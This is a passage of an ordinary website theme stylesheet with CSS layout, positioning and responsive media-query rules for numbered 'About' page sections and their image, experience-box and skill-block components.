  padding: 120px 0 70px;
}
.about-section-seven .content-column {
  position: relative;
  margin-bottom: 50px;
}
.about-section-seven .content-column .inner-column {
  position: relative;
  margin-top: 25px;
}
@media (max-width: 1199.98px) {
  .about-section-seven .content-column .inner-column {
    margin-top: 0;
  }
}
.about-section-seven .content-column .sec-title {
  margin-bottom: 30px;
}
.about-section-seven .content-column .title {
  color: var(--theme-color2);
  margin-bottom: 20px;
}
.about-section-seven .content-column .list-style-two {
  margin-bottom: 50px;
}
.about-section-seven .content-column .list-style-two li {
  font-size: var(--body-font-size);
  color: var(--text-color);
  padding-left: 35px;
  line-height: var(--body-line-height);
}
.about-section-seven .content-column .list-style-two li i {
  top: 3px;
}
.about-section-seven .content-column .bottom-box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}
@media (max-width: 767.98px) {
  .about-section-seven .content-column .bottom-box {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: start;
        -ms-flex-align: start;
            align-items: flex-start;
  }
}
.about-section-seven .content-column .bottom-box .auther-info {
  margin-left: 60px;
  position: relative;
  padding-right: 142px;
}
@media (max-width: 767.98px) {
  .about-section-seven .content-column .bottom-box .auther-info {
    padding-right: 0;
    margin-left: 0;
    margin-bottom: 20px;
  }
}
.about-section-seven .content-column .bottom-box .auther-info:before {
  content: "";
  position: absolute;
  width: 1px;
  height: 60px;
  background-color: #E3E3E3;
  top: 0;
  right: 105px;
}
.about-section-seven .content-column .bottom-box .auther-info .title {
  margin-bottom: 5px;
  color: var(--theme-color2);
}
.about-section-seven .content-column .bottom-box .auther-info .designation {
  color: var(--text-color);
}
.about-section-seven .content-column .bottom-box .auther-info .image {
  position: absolute;
  top: 15px;
  right: 0;
}
@media (max-width: 767.98px) {
  .about-section-seven .content-column .bottom-box .auther-info .image {
    position: relative;
    top: 0;
    margin-bottom: 10px;
  }
}
.about-section-seven .image-column {
  position: relative;
  margin-bottom: 50px;
}
.about-section-seven .image-column .inner-column {
  position: relative;
  padding-left: 30px;
  padding-right: 10px;
  text-align: right;
  padding-bottom: 73px;
}
@media (max-width: 1199.98px) {
  .about-section-seven .image-column .inner-column {
    padding-left: 0;
    padding-right: 0;
    padding-bottom: 0;
  }
}
.about-section-seven .image-column .inner-column:before {
  position: absolute;
  left: 310px;
  bottom: 30px;
  width: 240px;
  height: 356px;
  border: 7px solid var(--theme-color1);
  z-index: 2;
  pointer-events: none;
  content: "";
}
@media (max-width: 1199.98px) {
  .about-section-seven .image-column .inner-column:before {
    display: none;
  }
}
.about-section-seven .image-column .inner-column .icon-dots {
  position: absolute;
  left: -120px;
  bottom: -30px;
}
.about-section-seven .image-column .image-1 {
  position: relative;
  display: inline-block;
  border-radius: 10px;
  margin-bottom: 0px;
}
@media (max-width: 991.98px) {
  .about-section-seven .image-column .image-1 {
    display: block;
  }
}
.about-section-seven .image-column .image-1 img {
  width: 100%;
}
.about-section-seven .image-column .image-2 {
  position: absolute;
  left: 20px;
  bottom: 0px;
  margin-bottom: 0;
  overflow: hidden;
}
.about-section-seven .image-column .image-2 img {
  border: 10px solid var(--theme-color-light);
}
@media (max-width: 1199.98px) {
  .about-section-seven .image-column .image-2 {
    display: none;
  }
}
.about-section-seven .exp-box {
  position: absolute;
  left: 30px;
  top: 173px;
  min-width: 240px;
  padding: 17px 20px 17px 18px;
  border-radius: 15px;
  -webkit-box-shadow: 0 15px 60px rgba(68, 67, 67, 0.08);
          box-shadow: 0 15px 60px rgba(68, 67, 67, 0.08);
  background: var(--theme-color2);
}
@media (max-width: 1199.98px) {
  .about-section-seven .exp-box {
    position: relative;
    left: 0;
    top: 0;
    width: 100%;
    -webkit-animation: none !important;
            animation: none !important;
    margin-top: 10px;
  }
}
.about-section-seven .exp-box .inner {
  position: relative;
  padding-left: 67px;
  text-align: left;
}
.about-section-seven .exp-box .icon {
  position: absolute;
  left: 0px;
  top: 8px;
  font-size: 30px;
  line-height: 1em;
  width: 53px;
  height: 53px;
  line-height: 53px;
  text-align: center;
  background-color: var(--theme-color1);
  border-radius: 50%;
  color: var(--theme-color-light);
}
.about-section-seven .exp-box .title {
  color: var(--theme-color-light);
  margin-bottom: 0px;
  font-size: 27px;
  font-weight: 700;
}
.about-section-seven .exp-box .text {
  position: relative;
  color: var(--theme-color-light);
  margin-bottom: 0;
}

/*** 

====================================================================
		About Section eight
====================================================================

***/
.about-section-eight {
  position: relative;
  padding: 120px 0 70px;
}
.about-section-eight .content-column {
  position: relative;
  margin-bottom: 50px;
  z-index: 1;
}
.about-section-eight .content-column .inner-column {
  position: relative;
}
.about-section-eight .content-column .sec-title {
  margin-bottom: 50px;
}
.about-section-eight .content-column .title {
  color: var(--theme-color2);
  margin-bottom: 20px;
}
.about-section-eight .content-column .list-style-two {
  margin-bottom: 30px;
}
.about-section-eight .content-column .list-style-two li {
  font-size: 20px;
  color: var(--theme-color2);
  padding-left: 24px;
  line-height: 28px;
  font-weight: 600;
  font-family: var(--title-font);
  margin-bottom: 20px;
}
.about-section-eight .content-column .btn-box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
@media (max-width: 767.98px) {
  .about-section-eight .content-column .btn-box {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: start;
        -ms-flex-align: start;
            align-items: flex-start;
  }
}
.about-section-eight .content-column .btn-box .auther-info {
  position: relative;
  padding-left: 85px;
  margin-right: 77px;
}
@media (max-width: 767.98px) {
  .about-section-eight .content-column .btn-box .auther-info {
    margin-right: 0;
    margin-bottom: 20px;
  }
}
.about-section-eight .content-column .btn-box .auther-info .name {
  margin-bottom: 5px;
  font-weight: 600;
  color: var(--theme-color2);
}
.about-section-eight .content-column .btn-box .auther-info .designation {
  color: var(--text-color);
}
.about-section-eight .content-column .btn-box .auther-info .image {
  position: absolute;
  top: 0;
  left: 0;
}
.about-section-eight .content-column .btn-box .auther-info .image img {
  border-radius: 10px;
}
.about-section-eight .image-column {
  position: relative;
  margin-bottom: 30px;
}
.about-section-eight .image-column .inner-column {
  position: relative;
  margin-left: -130px;
  margin-top: -5px;
  padding-bottom: 10px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}
@media only screen and (max-width: 1699px) {
  .about-section-eight .image-column .inner-column {
    margin-left: 0;
    margin-top: 0;
  }
}
.about-section-eight .image-column .inner-column .icon-arrow-down-2 {
  position: absolute;
  right: 70px;
  top: 130px;
}
.about-section-eight .image-column .inner-column .icon-dots-8 {
  position: absolute;
  right: 10px;
  bottom: 0;
}
.about-section-eight .image-column .image-box {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-bottom: 10px;
}
@media (max-width: 1399.98px) {
  .about-section-eight .image-column .image-box {
    width: 100%;
  }
}
.about-section-eight .image-column .image-box:hover .play-btn {
  background-color: var(--theme-color-light);
  color: var(--theme-color1);
}
.about-section-eight .image-column .image-box .play-btn {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  width: 70px;
  height: 70px;
  text-align: center;
  line-height: 70px;
  border: 1px solid var(--theme-color-light);
  color: var(--theme-color-light);
  font-size: 22px;
  border-radius: 50%;
  display: block;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.about-section-eight .image-column .image-1 {
  position: relative;
  display: inline-block;
  border-radius: 10px;
  margin-bottom: 0px;
}
@media (max-width: 1399.98px) {
  .about-section-eight .image-column .image-1 {
    display: block;
    width: 100%;
  }
}
.about-section-eight .image-column .image-1:before {
  content: "";
  position: absolute;
  top: 0;
  right: -25px;
  width: 11px;
  height: 189px;
  border-radius: 10px;
  background-color: var(--theme-color1);
}
@media (max-width: 1399.98px) {
  .about-section-eight .image-column .image-1:before {
    display: none;
  }
}
.about-section-eight .image-column .image-1 img {
  width: 100%;
}
.about-section-eight .image-column .image-2 {
  margin-bottom: 0;
  overflow: hidden;
}
@media (max-width: 1399.98px) {
  .about-section-eight .image-column .image-2 {
    display: none;
  }
}
.about-section-eight .exp-box {
  position: relative;
  width: 291px;
  padding: 12px 12px;
  -webkit-box-shadow: 0 15px 60px rgba(68, 67, 67, 0.08);
          box-shadow: 0 15px 60px rgba(68, 67, 67, 0.08);
  background: var(--theme-color1);
  margin-right: 18px;
  margin-bottom: 10px;
}
@media (max-width: 1399.98px) {
  .about-section-eight .exp-box {
    width: 100%;
    margin-right: 0;
    margin-bottom: 0;
  }
}
.about-section-eight .exp-box .inner {
  position: relative;
  border: 1px dashed var(--theme-color-light);
  padding: 20px 32px 21px;
  text-align: center;
}
.about-section-eight .exp-box .icon {
  display: inline-block;
  font-size: 45px;
  line-height: 1em;
  width: 53px;
  height: 53px;
  line-height: 53px;
  text-align: center;
  background-color: var(--theme-color1);
  border-radius: 50%;
  color: var(--theme-color-light);
  margin-bottom: 10px;
}
.about-section-eight .exp-box .title {
  color: var(--theme-color-light);
  font-weight: 700;
  margin-bottom: 0px;
}
.about-section-eight .exp-box .text {
  position: relative;
  font-size: 20px;
  line-height: 28px;
  color: var(--theme-color-light);
  letter-spacing: -0.8px;
  font-weight: 500;
  margin-bottom: 0;
}

/*** 

====================================================================
    About Section nine
====================================================================

***/
.about-section-nine {
  position: relative;
  padding: 120px 0 70px;
}
.about-section-nine .content-column {
  position: relative;
  margin-bottom: 50px;
  z-index: 1;
}
.about-section-nine .content-column .inner-column {
  position: relative;
}
.about-section-nine .content-column .sec-title {
  margin-bottom: 50px;
}
.about-section-nine .content-column .list-style-two {
  margin-bottom: 40px;
}
.about-section-nine .content-column .list-style-two li {
  padding-left: 25px;
  font-weight: 600;
  margin-bottom: 20px;
  font-family: var(--title-font);
  letter-spacing: -0.8px;
}
.about-section-nine .content-column .info-box {
  position: relative;
  padding-left: 84px;
}
.about-section-nine .content-column .info-box .thumb {
  position: absolute;
  left: 0;
}
.about-section-nine .content-column .info-box .thumb img {
  border-radius: 10px;
}
.about-section-nine .content-column .info-box .name {
  margin-bottom: 5px;
  color: var(--theme-color2);
}
.about-section-nine .content-column .info-box .designation {
  color: var(--text-color);
}
.about-section-nine .image-column {
  position: relative;
  margin-bottom: 50px;
}
.about-section-nine .image-column .inner-column {
  position: relative;
  padding-right: 43px;
  text-align: right;
  margin-top: 40px;
  padding-bottom: 90px;
}
@media (max-width: 991.98px) {
  .about-section-nine .image-column .inner-column {
    padding-right: 0;
    padding-bottom: 0;
  }
}
.about-section-nine .image-column .image-1 {
  position: relative;
  display: inline-block;
  border-radius: 10px;
  margin-bottom: 0px;
}
@media (max-width: 991.98px) {
  .about-section-nine .image-column .image-1 {
    display: block;
  }
}
.about-section-nine .image-column .image-1 img {
  width: 100%;
}
.about-section-nine .image-column .image-1:before {
  content: "";
  position: absolute;
  bottom: -53px;
  left: -72px;
  width: 425px;
  height: 236px;
  background-color: var(--theme-color1);
  border-radius: 5px;
  z-index: -1;
}
@media (max-width: 991.98px) {
  .about-section-nine .image-column .image-1:before {
    display: none;
  }
}
.about-section-nine .image-column .image-2 {
  position: absolute;
  right: 10px;
  bottom: 0px;
  margin-bottom: 0;
  border: 10px solid var(--theme-color-light);
  border-radius: 5px;
  overflow: hidden;
}
@media (max-width: 991.98px) {
  .about-section-nine .image-column .image-2 {
    display: none;
  }
}

/*** 

====================================================================
    About Section Ten
====================================================================

***/
.about-section-ten {
  position: relative;
  padding: 120px 0 70px;
}
.about-section-ten .content-column {
  position: relative;
  margin-bottom: 50px;
  z-index: 1;
}
.about-section-ten .content-column .inner-column {
  position: relative;
}
.about-section-ten .content-column .sec-title {
  margin-bottom: 42px;
}
.about-section-ten .content-column .theme-btn {
  line-height: 20px;
  padding: 15px 30px;
  margin-top: 8px;
}
.about-section-ten .image-column {
  position: relative;
  margin-bottom: 50px;
}
.about-section-ten .image-column .inner-column {
  position: relative;
  padding-left: 15px;
  padding-bottom: 130px;
}
@media (max-width: 767.98px) {
  .about-section-ten .image-column .inner-column {
    padding-bottom: 30px;
  }
}
.about-section-ten .image-column .inner-column .icon-dots {
  position: absolute;
  left: -120px;
  bottom: -30px;
}
.about-section-ten .image-column .image-1 {
  position: relative;
  display: inline-block;
  margin-bottom: 0px;
  z-index: 1;
}
.about-section-ten .image-column .image-1 img {
  width: 100%;
}
.about-section-ten .image-column .image-2 {
  position: absolute;
  right: 34px;
  bottom: 0px;
  border-radius: 10px;
  margin-bottom: 0;
  border: 8px solid var(--theme-color-light);
  overflow: hidden;
}
@media (max-width: 575.98px) {
  .about-section-ten .image-column .image-2 {
    display: none;
  }
}
.about-section-ten .exp-box {
  position: absolute;
  left: 90px;
  bottom: 60px;
  z-index: 9;
  width: 93px;
  padding: 12px 11px 8px 18px;
  -webkit-box-shadow: 0 15px 60px rgba(68, 67, 67, 0.08);
          box-shadow: 0 15px 60px rgba(68, 67, 67, 0.08);
  background: var(--theme-color2);
  text-align: center;
}
@media (max-width: 767.98px) {
  .about-section-ten .exp-box {
    left: 20%;
    bottom: 0;
  }
}
.about-section-ten .exp-box .inner {
  position: relative;
}
.about-section-ten .exp-box .title {
  color: var(--theme-color-light);
  margin-bottom: 5px;
  font-size: 27px;
}
.about-section-ten .exp-box .text {
  position: relative;
  color: var(--theme-color-light);
  margin-bottom: 0;
}
.about-section-ten .skill-block {
  position: absolute;
  right: 23px;
  top: 30px;
  min-width: 230px;
  z-index: 3;
}
@media (max-width: 767.98px) {
  .about-section-ten .skill-block {
    position: relative;
    right: 0;
    top: 0;
    width: 100%;
  }
}

.about-block-ten {
  position: relative;
  margin-bottom: 42px;
}
.about-block-ten .inner {
  position: relative;
  padding-left: 80px;
  min-height: 60px;
}
.about-block-ten .inner:hover .icon {
  -webkit-transform: scale(-1) rotate(180deg);
          transform: scale(-1) rotate(180deg);
  background-color: var(--bg-theme-color1);
  color: var(--theme-color-light);
}
.about-block-ten .title {
  margin-bottom: 0;
}
.about-block-ten .icon {
  position: absolute;
  left: 0;
  top: 0px;
  width: 60px;
  height: 60px;
  line-height: 60px;
  text-align: center;
  font-size: 30px;
  color: var(--theme-color1);
  background: var(--theme-color-light);
  -webkit-box-shadow: 0px 10px 30px rgba(0, 0, 0, 0.1);
          box-shadow: 0px 10px 30px rgba(0, 0, 0, 0.1);
  border-radius: 50%;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}

.skill-block {
  position: relative;
  margin-bottom: 30px;
}
.skill-block .inner-box {
  position: relative;
  background-color: var(--theme-color-gray);
  padding: 30px 30px 27px;
  text-align: center;
}
.skill-block .inner-box:before {
  position: absolute;
  top: 14px;
  right: 14px;
  bottom: 14px;
  left: 14px;
  border: 1.5px dashed var(--theme-color2);
  content: "";
}
.skill-block .graph-outer {
  position: relative;
  display: inline-block;
  margin-bottom: 10px;
}
.skill-block .graph-outer > div {
  display: inline-block;
}
.skill-block .graph-outer .count-box {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  font-weight: 700;
  font-size: 27px;
  line-height: 38px;
  letter-spacing: -0.54px;
  color: var(--theme-color2);
  font-family: var(--title-font);
}

/*** 

====================================================================
    About Section eleven
====================================================================

***/
.about-section-eleven {
  padding: 120px 0 70px;
  position: relative;
}
.about-section-eleven .content-column {
  position: relative;
  margin-bottom: 50px;
}
.about-section-eleven .content-column .inner-column {
  padding-top: 30px;
}
.about-section-eleven .content-column .inner-column .sec-title {
  margin-bottom: 50px;
}
.about-section-eleven .content-column .inner-column .btn-box {
  margin-top: 40px;
}
.about-section-eleven .image-column {
  margin-bottom: 50px;
}
.about-section-eleven .image-column .inner-column {
  position: relative;
  padding-left: 92px;
}
@media (max-width: 1199.98px) {
  .about-section-eleven .image-column .inner-column {
    padding-left: 0;
  }
}
.about-section-eleven .image-column .inner-column .image-box {
  position: relative;
  padding-top: 40px;
}
.about-section-eleven .image-column .inner-column .image-box:before {
  position: absolute;
  top: 0;
  right: 30px;
  width: 251px;
  height: 251px;
  background: var(--bg-theme-color1);
  border-radius: 0px 10px 0px 0px;
  content: "";
}
@media (max-width: 991.98px) {
  .about-section-eleven .image-column .inner-column .image-box:before {
    display: none;
  }
}
.about-section-eleven .image-column .inner-column .image-box .image img {
  border-radius: 10px;
}
@media (max-width: 991.98px) {
  .about-section-eleven .image-column .inner-column .image-box .image img {
    width: 100%;
  }
}
.about-section-eleven .image-column .inner-column .exp-box {
  position: absolute;
  left: 53px;
  z-index: 999;
  bottom: -17px;
  width: 120px;
  padding: 25px 27px 24px 29px;
  border-radius: 50%;
  -webkit-box-shadow: 0 15px 60px rgba(68, 67, 67, 0.08);
          box-shadow: 0 15px 60px rgba(68, 67, 67, 0.08);
  background: var(--theme-color2);
  text-align: center;
}
.about-section-eleven .image-column .inner-column .exp-box .title {
  color: var(--theme-color-light);
  margin-bottom: 5px;
  font-size: 27px;
}
.about-section-eleven .image-column .inner-column .exp-box .text {
  position: relative;
  font-family: var(--title-font);
  font-size: 20px;
  line-height: 28px;
  color: var(--theme-color-light);
  margin-bottom: 0;
}
.about-section-eleven .image-column .inner-column .icon-dots-5 {
  position: absolute;
  left: -90px;
  bottom: -64px;
}
@media (max-width: 1199.98px) {
  .about-section-eleven .image-column .inner-column .icon-dots-5 {
    display: none;
  }
}

.about-block-eleven {
  margin-bottom: 20px;
}
.about-block-eleven .inner-box .title {
  position: relative;
  padding-left: 35px;
  color: var(--theme-color2);
  margin-bottom: 10px;
}
.about-block-eleven .inner-box .title i {
  position: absolute;
  top: 0;
  left: 0;
  color: var(--theme-color1);
}

/*** 

====================================================================
		About Section twelve
====================================================================

***/
.about-section-twelve {
  position: relative;
  padding: 120px 0 70px;
  background-color: var(--theme-color-gray);
}
.about-section-twelve .content-column {
  margin-bottom: 50px;
}
.about-section-twelve .content-column .sec-title {
  margin-bottom: 50px;
}
@media (max-width: 1199.98px) {
  .about-section-twelve .content-column .sec-title h2 br {
    display: none;
  }
}
.about-section-twelve .content-column .features-list {
  position: relative;
  border: 1px solid #E3E3E3;
  border-radius: 10px;
  padding: 20px 30px 10px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin-bottom: 50px;
}
.about-section-twelve .content-column .features-list li {
  position: relative;
  width: 50%;
  padding-left: 31px;
  padding-right: 20px;
  color: #808285;
  margin-bottom: 10px;
}
@media (max-width: 575.98px) {
  .about-section-twelve .content-column .features-list li {
    width: 100%;
  }
}
.about-section-twelve .content-column .features-list li i {
  position: absolute;
  left: 0;
  top: 0px;
  font-size: var(--body-font-size);
  text-align: center;
  color: var(--theme-color1);
}
.about-section-twelve .content-column .btn-box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
@media (max-width: 575.98px) {
  .about-section-twelve .content-column .btn-box {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: start;
        -ms-flex-align: start;
            align-items: flex-start;
  }
}
.about-section-twelve .content-column .btn-box .info-btn {
  position: relative;
  margin-left: 44px;
  color: var(--theme-color1);
  padding-left: 65px;
  text-align: left;
  white-space: nowrap;
}
@media (max-width: 575.98px) {
  .about-section-twelve .content-column .btn-box .info-btn {
    margin-left: 0;
    margin-top: 20px;
  }
}
.about-section-twelve .content-column .btn-box .info-btn .icon {
  position: absolute;
  left: 0;
  top: 0px;
  height: 50px;
  width: 50px;
  font-size: 18px;
  line-height: 50px;
  text-align: center;
  color: var(--theme-color1);
  border-radius: 50%;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.about-section-twelve .content-column .btn-box .info-btn .icon:after {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  background-color: var(--bg-theme-color1);
  border-radius: 50%;
  opacity: 0.1;
  content: "";
}
.about-section-twelve .content-column .btn-box .info-btn small {
  display: block;
  font-size: var(--body-font-size);
  color: var(--text-color);
  line-height: 1em;
  font-weight: 400;
  margin-top: 3px;
  margin-bottom: 0px;
}
.about-section-twelve .content-column .btn-box .info-btn strong {
  font-size: 20px;
  line-height: 28px;
  font-weight: 500;
  letter-spacing: -0.8px;
  font-family: var(--title-font);
}
.about-section-twelve .content-column .btn-box .info-btn:hover .icon {
  -webkit-transform: scaleX(-1);
          transform: scaleX(-1);
  background-color: var(--bg-theme-color1);
  color: var(--theme-color-light);
}
.about-section-twelve .image-column {
  position: relative;
  margin-bottom: 50px;
}
.about-section-twelve .image-column .inner-column {
  position: relative;
  text-align: center;
}
.about-section-twelve .image-column .inner-column .image-box {
  position: relative;
  display: inline-block;
}
.about-section-twelve .image-column .inner-column .exp-box {
  position: absolute;
  min-width: 201px;
  right: 52px;
  bottom: 32px;
  background-color: var(--theme-color1);
  border-radius: 10px;
  padding: 11px 18px;
  text-align: left;
}
.about-section-twelve .image-column .inner-column .exp-box .inner {
  position: relative;
  padding-left: 67px;
}
.about-section-twelve .image-column .inner-column .exp-box .inner .title {
  position: absolute;
  left: 0px;
  top: 0px;
  font-size: 48px;
  color: var(--theme-color-light);
  font-weight: 700;
  margin-bottom: 0;
  font-family: var(--text-font);
}
.about-section-twelve .image-column .inner-column .exp-box .inner .text {
  color: var(--theme-color-light);
  font-size: 20px;
  font-weight: 500;
  line-height: 28px;
  margin-bottom: 0;
}

/***

====================================================================
    About section Thirteen
====================================================================

***/
.about-section-thirteen {
  position: relative;
  padding: 120px 0 70px;
  background-color: var(--theme-color2);
}
.about-section-thirteen .image-column {
  margin-bottom: 20px;
}
.about-section-thirteen .image-column .inner-column {
  position: relative;
}
.about-section-thirteen .image-column .inner-column .image-box {
  position: relative;
  text-align: center;
}
.about-section-thirteen .image-column .inner-column .image-box .icon-dots-9 {
  position: absolute;
  top: 0;
  left: 15px;
}
@media (max-width: 991.98px) {
  .about-section-thirteen .image-column .inner-column .image-box .icon-dots-9 {
    display: none;
  }
}
.about-section-thirteen .image-column .inner-column .image-box .image-1 {
  display: inline-block;
  text-align: center;
  border-radius: 50%;
  overflow: hidden;
  margin-bottom: 0;
}
.about-section-thirteen .image-column .inner-column .image-box .image-1:before {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  left: -20px;
  background-image: url(../images/icons/shape-6.png);
  background-repeat: no-repeat;
  background-position: center;
  content: "";
}
.about-section-thirteen .image-column .inner-column .image-box .image-1 img {
  border-radius: 10px;
}
.about-section-thirteen .image-column .inner-column .image-box .play-btn {
  position: absolute;
  top: 50%;
  left: 50%;
  margin-top: -40px;
  margin-left: -35px;
  border: 1px solid var(--theme-color2);
  border-radius: 50%;
  padding: 9px 8px;
}
.about-section-thirteen .image-column .inner-column .image-box .play-btn .icon {
  width: 60px;
  height: 60px;
  line-height: 60px;
  text-align: center;
  background-color: var(--theme-color1);
  color: var(--theme-color-light);
  border-radius: 50%;
  font-size: 23px;
  position: static;
}
.about-section-thirteen .image-column .inner-column .exp-box {
  position: absolute;
  bottom: 0px;
  right: 100px;
  background: var(--theme-color1);
  border-radius: 50%;
  width: 170px;
  height: 170px;
  text-align: center;
}
@media (max-width: 1199.98px) {
  .about-section-thirteen .image-column .inner-column .exp-box {
    right: 20%;
  }
}
@media (max-width: 767.98px) {
  .about-section-thirteen .image-column .inner-column .exp-box {
    display: none;
  }
}
.about-section-thirteen .image-column .inner-column .exp-box:before {
  position: absolute;
  top: 10px;
  right: 10px;
  bottom: 10px;
  left: 10px;
  border-radius: 50%;
  border: 1px dashed var(--theme-color-light);
  content: "";
}
.about-section-thirteen .image-column .inner-column .exp-box .inner {
  position: relative;
  padding: 25px 25px 15px;
}
.about-section-thirteen .image-column .inner-column .exp-box .inner .icon {
  font-size: 48px;
  color: var(--theme-color1);
  line-height: 48px;
}
.about-section-thirteen .image-column .inner-column .exp-box .inner .title {
  color: var(--theme-color-light);
  font-weight: 600;
  margin-bottom: 3px;
  line-height: 56px;
}
.about-section-thirteen .image-column .inner-column .exp-box .inner .text {
  font-size: 20px;
  line-height: 24px;
  margin-bottom: 0;
  font-weight: 500;
  color: var(--theme-color-light);
}
.about-section-thirteen .content-column {
  margin-bottom: 50px;
}
.about-section-thirteen .content-column .inner-column .sec-title {
  margin-bottom: 50px;
}
@media (max-width: 1199.98px) {
  .about-section-thirteen .content-column .inner-column .sec-title br {
    display: none;
  }
}

.about-block-thirteen {
  margin-bottom: 30px;
}
.about-block-thirteen .inner {
  position: relative;
}
.about-block-thirteen .inner:hover .title-box .icon {
  -webkit-transform: scaleX(-1);
          transform: scaleX(-1);
}
.about-block-thirteen .inner .title-box {
  padding: 10px 0 10px 100px;
  margin-bottom: 30px;
}
.about-block-thirteen .inner .title-box .icon {
  position: absolute;
  display: inline-block;
  top: 5px;
  left: 0;
  color: var(--theme-color1);
  font-size: 80px;
  line-height: 80px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.about-block-thirteen .inner .title-box .title {
  margin-bottom: 0;
  color: var(--theme-color-light);
}
.about-block-thirteen .inner .text {
  color: var(--theme-color-light);
  margin-bottom: 0;
}

/***

====================================================================
    About section fourteen
====================================================================

***/
.about-section-fourteen {
  position: relative;
  padding: 120px 0 70px;
}
.about-section-fourteen .content-column {
  margin-bottom: 50px;
}
.about-section-fourteen .content-column .inner-column .sec-title {
  margin-bottom: 45px;
}
@media (max-width: 1199.98px) {
  .about-section-fourteen .content-column .inner-column .sec-title br {
    display: none;
  }
}
.about-section-fourteen .image-column {
  margin-bottom: 50px;
}
@media (max-width: 1199.98px) {
  .about-section-fourteen .image-column .inner-column {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
}
.about-section-fourteen .image-column .inner-column .image-box {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  padding-left: 70px;
}
@media (max-width: 1199.98px) {
  .about-section-fourteen .image-column .inner-column .image-box {
    padding-left: 0;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
  }
}
@media (max-width: 575.98px) {
  .about-section-fourteen .image-column .inner-column .image-box {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
}
.about-section-fourteen .image-column .inner-column .image-box .icon-box-3 {
  position: absolute;
  bottom: -30px;
  left: 5px;
}
.about-section-fourteen .image-column .inner-column .image-box .image-1 {
  padding-right: 19px;
}
@media (max-width: 575.98px) {
  .about-section-fourteen .image-column .inner-column .image-box .image-1 {
    padding-right: 0;
  }
}
.about-section-fourteen .image-column .inner-column .image-box .image-1 img {
  border-radius: 100px 0 100px 0;
  width: 100%;
}
.about-section-fourteen .image-column .inner-column .image-box .image-2 img {
  border-radius: 0 100px 0 0;
  width: 100%;
}
.about-section-fourteen .image-column .inner-column .exp-box {
  position: absolute;
  bottom: 5px;
  right: 30px;
  border: 12px solid var(--theme-color-light);
  background-color: var(--theme-color1);
  -webkit-box-shadow: 0px 4.8px 24.4px -6px rgba(19, 16, 34, 0.1), 0px 4px 13px -2px rgba(19, 16, 34, 0.06);
          box-shadow: 0px 4.8px 24.4px -6px rgba(19, 16, 34, 0.1), 0px 4px 13px -2px rgba(19, 16, 34, 0.06);
  border-radius: 50%;
  width: 270px;
  height: 270px;
  text-align: center;
}
@media (max-width: 575.98px) {
  .about-section-fourteen .image-column .inner-column .exp-box {
    position: relative;
    right: 0;
    bottom: 0;
  }
}
.about-section-fourteen .image-column .inner-column .exp-box .inner {
  position: relative;
  padding: 33px 25px 32px;
}
.about-section-fourteen .image-column .inner-column .exp-box .inner .icon {
  display: block;
  font-size: 72px;
  color: var(--theme-color-light);
  line-height: 1em;
  margin-bottom: 20px;
}
.about-section-fourteen .image-column .inner-column .exp-box .inner .title {
  color: var(--theme-color-light);
  font-weight: 600;
  margin-bottom: 5px;
  line-height: 56px;
}
.about-section-fourteen .image-column .inner-column .exp-box .inner .text {
  margin-bottom: 0;
  color: var(--theme-color-light);
  letter-spacing: 0;
}

.about-block-fourteen {
  margin-bottom: 40px;
}
.about-block-fourteen .inner {
  position: relative;
}
.about-block-fourteen .inner .info-box {
  padding: 23px 32px 23px 98px;
  margin-bottom: 20px;
  border: 1px solid #E3E3E3;
  border-radius: 10px;
}
.about-block-fourteen .inner .info-box:hover .icon {
  -webkit-transform: scale(-1) rotate(180deg);
          transform: scale(-1) rotate(180deg);
}
.about-block-fourteen .inner .info-box .icon {
  position: absolute;
  top: 5px;
  left: 30px;
  color: var(--theme-color1);
  font-size: 40px;
  line-height: 80px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.about-block-fourteen .inner .info-box .title {
  margin-bottom: 0;
}
.about-block-fourteen .inner .info-box .text {
  color: var(--text-color);
  margin-bottom: 0;
}

/*** 

====================================================================
		About Section fifteen
====================================================================

***/
.about-section-fifteen {
  padding: 158px 0 70px;
  position: relative;
}
@media (max-width: 1199.98px) {
  .about-section-fifteen {
    padding: 120px 0 70px;
  }
}
.about-section-fifteen .sec-title {
  margin-bottom: 29px;
}
@media (max-width: 1199.98px) {
  .about-section-fifteen .sec-title br {
    display: none;
  }
}
.about-section-fifteen .btn-box {
  margin-top: 40px;
}
.about-section-fifteen .image-column {
  margin-bottom: 50px;
}
